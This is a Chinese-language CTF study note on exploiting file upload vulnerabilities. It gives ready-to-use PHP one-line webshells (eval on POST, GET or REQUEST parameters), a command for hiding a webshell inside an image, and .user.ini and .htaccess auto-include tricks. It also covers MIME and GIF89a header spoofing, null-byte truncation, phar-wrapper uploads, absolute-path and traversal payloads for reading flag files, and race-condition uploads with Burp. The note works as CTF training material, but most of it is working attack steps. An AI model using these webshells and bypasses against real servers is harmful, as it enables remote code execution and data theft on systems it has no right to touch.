
文件上传
文件上传
一句话木马
文件上传php,可以先改后缀名为可以上传的类型,然后使用burp抓包之后修改后缀;
若php为一句话木马,比如:
上传成功之后可以在url栏中输入 :指定路径+?cmd = system(‘whoami’)
若使用蚁剑进行连接webshell,记得使用**$_POST**。
- 找不出问题时,也许可以使用.bak查看一下备份源码哦
图片马
将写的木马插入到图片中,之后配合解析漏洞.htaccess等,对图片马进行解析,从而执行图片中的恶意代码;
图片马的制作
windows方法
-
准备一个木马,以php一句话为例,文件名为pass.php,内容如下:
1
2
3
@eval($_POST['pass']); -
准备一张图片,文件名为555.jpeg,然后再文件的目录下cmd,使用命令:
copy 555.jpeg/b+pass.php/a muma.jpeg(copy:将文件复制或者是合并,/b的意思是以前边图片二进制格式为主,进行合并,合并后的文件依旧是二进制文件,实用于图像/声音等二进制文件。/a的意思是指定以ASCII格式复制,合并文件。用于jpeg等文本类型文档。)
linux方法
exiftool -Comment=“”
问题指引
——有时遇到登录的题目时,会有头像上传的时候,这个时候就需要考虑到文件上传漏洞,之后使用burp进行抓包,抓到后进行修改后缀名或者进行重放攻击,获取webshell的文件地址,获取之后使用蚁剑进行连接(或者一句话木马使用**$_GET参数进行url栏**输入命令)
——补充:有时候文件上传时不能直接上传带有webshell的文件,这时候就可以我们就可以使用配置文件,我们可以借助.user.ini轻松让所有php文件都“自动”包含某个文件,而这个文件可以是一个正常php文件,也可以是一个包含一句话的webshell。先新建.user.ini里面写入:
GIF89a
auto_prepend_file=1.gif
同时新建一个txt文档里面写入
GIF89a
<?=eval($_REQUEST[c]);?>
Apache解析漏洞
Apache解析漏洞主要是因为Apache默认一个文件可以有多个用.分割得后缀,当最右边的后缀无法识别(mime.types文件中的为合法后缀)则继续向左看,直到碰到合法后缀才进行解析(以最后一个合法后缀为准)
比如1.php.xxx,由于xxx是无效后缀,所以会被当做1.php执行,即可绕过。
有时题目是采用黑名单过滤,有可能只过滤第一个 .后面的,所以可以写成 1.xxx.php
前端验证
直接F12查看源代码,删除标签中的验证函数直接刷新绕过
.htaccess解析绕过(Apache服务特性)
htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能
1 | //apache服务器配置文件片段 |
如果没有被过滤,上传改文件后,可以使上传的png文件解析为php文件,从而实现恶意代码上传。
MIME绕过
有时候php文件被禁止上传,则可以在上传的时候进行抓包,然后修改content-type为image/png,即可实现绕过检测。(上传还是上传.php)
00截断
0x00截断
0x00是十六进制表示方法,是ascii码为0的字符,在有些函数处理时,会把这字符当做结束符。这个可以用在对文件类型名的绕过上。
eg:
如果上传jpg文件:

如果上传php文件:

这里就考虑绕过了,用burpsuit截取的上传过程如下:


在尝试对文件后缀名下无果后,开始对文件的目录/uploads/下手:

在目录后添加1.php后发现,返回结果中basename变成了1.php1.jpg,猜测是文件名拼接在目录名后面再进行php后缀名的验证。

这是后就要利用0x00截断原理了,具体原理是 系统在对文件名的读取时,如果遇到0x00,就会认为读取已结束。
但要注意是文件的16进制内容里的00,而不是文件名中的00 !!!就是说系统是按16进制读取文件(或者说二进制),
遇到ascii码为零的位置就停止,而这个ascii码为零的位置在16进制中是00,用0x开头表示16进制,也就是所说的0x00截断。
具体操作:

这里在php的后面添加了一个空格和字母a,其实写什么都可以,只是一般空格的16进制为0x20,比较好记,加个a好找到空格的位置,如果写个任意字符,再去查他的16进制表示也可以。然后打开hex,修改16进制内容:
修改完成后,原来的文本显示也发生了 变化:

那个方框的位置就是0x00,只不过这是一个不可见字符,无法显示。
当系统读取到方框,也就是0x00时,认为已经结束,不会再读取后面将要拼接的1.jpg,认为是php文件,完成绕过:

这就是0x00的原理,总之就是利用ascii码为零这个特殊字符,让系统认为字符串已经结束。
%00截断
先看题目:
分析可知要求:get传入的nctf的值 经ereg验证 必须是数字,但是经stropos匹配又必须含有#biubiubiu,这里是利用ereg函数的漏洞,但应该称为0x00漏洞,而不是%00漏洞,先看操作,再解释。

单纯传入数字没有用
这里还有个小问题,就是浏览器会对#的编码问题,浏览器会把#编码为空,也就没有发送出#,应为#是url编码里的特殊字符,应写成url编码格式,查询可知为%23。

现在问题是解决了,可%00到底干了什么呢?
首先说说url编码,url发送到服务器后就被服务器解码,这是还没有传送到那个验证函数,也就是说验证函数里接受到的不是】
%00这个字符,而是%00解码后的内容,那么%00解码成什么了呢?找个url解码网站试了下,得到如下结果。

这个方框是什么,好像与0x00那个一样诶,我猜就是解码成了0x00,下面看小实验:
我将题目的验证代码复制下来稍微修改,放到本地搭建的服务器上:

这当然是没有效果的,前面分析过了,验证函数得到的应该是%00解码后的结果,而不是字符串%00,这里验证一下

接下来按照我的思路,%00应该是被解码为0x00,那就手动修改为0x00,与前面的思路一样,这里还是找一个已知16进制字符,然后改为00,为了对比,这次使用%:

所以只要找到文件的16进制中为25的位置改为00即可,这里用HXD软件打开:

修改后:

保存,用sublim看看代码情况:

已被改为0x00,拿到服务器上运行:

文件头检查
在文件内容前添加图片文件头:GIF89a
上传.user.ini文件(服务器特性)
.user.ini文件妙用
.user.ini 是一个配置文件,允许用户在特定的目录下为 PHP 运行环境设置一些参数。甚至可以覆盖某些php的全局设置。就比如说在某个目录下有.user.ini文件和1.php文件,你就可以设置.user.ini文件里面的一些参数,1.php执行的时候就会优先按照.设置的来。
至于在文件上传漏洞中主要的参数也就两个 auto_prepend_file 和 auto_append_file
auto_prepend_file表示在每个PHP脚本之前自动加载指定的文件****。该文件的内容将被插入到原始脚本的顶部。而autu_append_file无非就是加到文件底部(ps:不过一般还是建议加在顶部,因为文末如果有exit()会无法调用到)
假如是在无法上传php文件,可以尝试上传.user.ini配置文件,在该文件中写入auto_prepend_file=1.txt,然后写入1.txt的内容为一句话木马(PS:如果长度被限制可写<?php eval($_GET['a']);或<?= eval($_GET['a']);),通常都有upload.php或者index.php文件,在他们后面加上**?a=print_r(scandir(‘./’));或者a=print_r(glob(‘*’));都可以,然后查看highlight_file();**查看指定文件即可。
结合phar伪协议
参考[NISACTF 2022]bingdundun~
解法一(失败):
首先直接上代码:
1 |
|
将上述的代码放入一个test.php文件中,然后运行该php文件,会生成一个example.phar文件,然后将该phar文件上传。
由于题目要求上传zip后缀的文件名,所以修改为example.zip。
然后访问,即可执行代码(此地址就是蚁剑连接的地址):
- 为什么是webshell而不是webshell.php?因为他会自动给我们加上,所以不要慌
- phar伪协议解析zip?非也,phar伪协议只认phar文件特征(stub等),后缀是给人看的
- webshell.php怎么来的? 构造phar时压进去的,参考前文代码
1 | [ip]?upload=phar://xxxxxxxxxxxx.zip/webshell |
解法二(成功):
我首先按常规操作写一个webshell.php,然后使用zip压缩为webshell.zip,直接上传,上传成功:

然后访问(就是蚁剑访问的地址,密码为webshell):

连接成功:

其他
结合os.path.join()函数漏洞
漏洞原理
os.path.join()的行为规则:
如果拼接的第二个参数是绝对路径(如
/etc/passwd),则直接返回该绝对路径,忽略前面的所有路径。示例:
2
os.path.join("uploads/", "/etc/passwd") # 返回 "/etc/passwd" (直接覆盖)漏洞场景:
在文件上传功能中,若直接使用用户输入的文件名拼接路径:
2
3
file_path = os.path.join("uploads/", user_input_filename)
# 此时 file_path 变为 "/etc/passwd"攻击者可通过上传带有绝对路径的文件名,绕过预期的上传目录限制,直接操作系统的任意文件。
参考[NISACTF 2022]babyupload
源码展示:
1 | # 导入Flask框架及相关模块 |
1 | 用户访问/ → 展示上传表单 → 上传文件 → 生成UUID → 保存到数据库 → 重定向到/file/<UUID> |
- 综上,后端代码的逻辑如下:上传的文件不能有后缀名,上传后生成一个uuid,并将uuid和文件名存入数据库中,并返回文件的uuid。再通过
/file/uuid访问文件,通过查询数据库得到对应文件名,在文件名前拼接uploads/后读取该路径下上传的文件。 - 由此,当上传的文件名为
/flag,上传后通过uuid访问文件后,查询到的文件名是/flag,那么进行路径拼接时,uploads/将被删除,读取到的就是根目录下的flag文件。
白名单强校验+参数截断+url编码
源码展示(附带注释):
1 |
|
payload:?file=hint.php?../../../../../../ffffllllaaaagggg
(ffffllllaaaagggg由hint.php中查看得到)
黑名单绕过+最短webshell
题目来源:[FSCTF 2023]是兄弟,就来传你の🐎! | NSSCTF
打开题目显而易见是一个文件上传类型,随便上传个木马文件抓包放入bp中进行修改:

改了文件名,文件类型还不能过去,继续尝试加文件头(还是不行):

怀疑文件内容被检测,测试后发现是php被检测,含有php三个字母会被检测出来
将文件内容改为GIF<?= system(ls /);提示文件内容过长,要求小于15个字符
1 | GIF<?= `nl /*` |
1 |
|
- 蚁剑连接会显示权限不足无法访问,所以使用
hackbar传递参数cmd='cat /flag'
情况三
- 首先上传一个webshell.jpg的文件,然后burpsuit抓包修改后缀名为php,如果php被过滤,可以尝试修改后缀名为phtml。
- 如果还是提示无法判断是图片文件,那么也许可以在代码前面添加
GIF89a - 此时发现<?被过滤,那么可以修改成
<script language="php">eval($_POST['webshell']);</script> - 使用蚁剑,成功连接。
情况四(条件竞争上传)
条件竞争原理:我们成功上传了php文件,服务端会在短时间内将其删除,我们需要抢到在它删除之前访问文件并生成一句话木马文件,所以访问包的线程需要稍微大于上传包的线程。
1 | //1.php |
burpsuit攻击步骤:
-
首先上传上述的1.php,抓包上传网站的地址

-
设置payload信息,payload信息记得设置为“null payloads”,可以自己选择生成的payload个数

-
资源池中的并发个数可以设置为10,后面的访问包需要设置为更高才行(20)

-
此时制作访问包,由于1.php上传之后会立马被删掉,所以我们需要赶在1.php被删除之前访问它,使之生成heihei.php

-
然后两个同时开始攻击,此时可以在网页中访问文件保存路径,观察是否生成heiehi.php

-
之后使用蚁剑进行连接即可,获取flag
有时候如果使用蚁剑连接之后没有权限查看flag内容,则可以在上述抓包之后,修改代码为:直接进行查看flag文件,这样就能避免了无法使用中国蚁剑查看的问题
然后修改后缀为.gif
修改好以后先上传.user.ini文件
利用burp抓包,修改Content-Type类型为image/gif,这样就可以成功上传.user.ini文件,然后直接上传1.gif文件。再访问uploads/index.php?c=phpinfo();可以查看信息,也可以用中国蚁剑链接。




